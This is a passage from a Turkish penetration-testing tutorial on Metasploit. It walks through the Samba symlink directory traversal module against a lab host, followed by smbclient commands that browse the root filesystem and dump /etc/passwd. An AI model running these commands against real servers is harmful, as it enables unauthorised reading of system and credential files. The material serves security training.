 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                 Ocak 2013


      RPORT      445                yes        Set the SMB service port
      SMBSHARE                      yes        The name of a writeable share on the server
      SMBTARGET rootfs              yes        The name of the directory that should point to
    the root filesystem

    Description:
      This module exploits a directory traversal flaw in the Samba CIFS
      server. To exploit this flaw, a writeable share must be specified.
      The newly created directory will link to the root filesystem.

    References:
      http://www.osvdb.org/62145
      http://www.samba.org/samba/news/symlink_attack.html

    msf auxiliary(samba_symlink_traversal) > set SMBSHARE tmp
    SMBSHARE => tmp

    msf   auxiliary(samba_symlink_traversal) > exploit

    [*]   Connecting to the server...
    [*]   Trying to mount writeable share 'tmp'...
    [*]   Trying to link 'rootfs' to the root filesystem...
    [*]   Now access the following share to browse the root filesystem:
    [*]      192.168.1.31tmprootfs

    [*] Auxiliary module execution completed

    msf auxiliary(samba_symlink_traversal) > smbclient //192.168.1.31/tmp
    [*] exec: smbclient //192.168.1.31/tmp

    Enter root's password:
    Domain=[WORKGROUP] OS=[Unix] Server=[Samba 3.0.20-Debian]
    Anonymous login successful
    smb: > cd rootfs
    smb: rootfs> cd etc
    smb: rootfsetc> more passwd
    getting file rootfsetcpasswd of size 1624 as /tmp/smbmore.CgS2UL (396.5
    KiloBytes/sec) (average 396.5 KiloBytes/sec)
    root:x:0:0:root:/root:/bin/bash
    daemon:x:1:1:daemon:/usr/sbin:/bin/sh
    bin:x:2:2:bin:/bin:/bin/sh
    sys:x:3:3:sys:/dev:/bin/sh
    sync:x:4:65534:sync:/bin:/bin/sync
    games:x:5:60:games:/usr/games:/bin/sh
    man:x:6:12:man:/var/cache/man:/bin/sh
    lp:x:7:7:lp:/var/spool/lpd:/bin/sh
    mail:x:8:8:mail:/var/mail:/bin/sh
    news:x:9:9:news:/var/spool/news:/bin/sh
    uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
    proxy:x:13:13:proxy:/bin:/bin/sh
    www-data:x:33:33:www-data:/var/www:/bin/sh


GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                               Sayfa 82
 